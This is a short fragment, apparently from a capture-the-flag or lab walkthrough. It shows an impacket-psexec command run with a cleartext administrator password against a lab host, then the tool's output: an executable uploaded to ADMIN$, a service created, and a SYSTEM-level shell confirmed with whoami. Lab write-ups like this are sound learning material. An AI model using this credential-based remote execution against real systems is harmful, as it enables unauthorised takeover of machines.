 └─$ impacket-psexec 'administrator:u6!4ZwgwOM#^OBf#Nwnh@10.10.10.97'
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 10.10.10.97.....
[*] Found writable share ADMIN$
[*] Uploading file MbmdgvKc.exe
[*] Opening SVCManager on 10.10.10.97.....
[*] Creating service EjNG on 10.10.10.97.....
[*] Starting service EjNG.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32> whoami
nt authority\system
C:\WINDOWS\system32>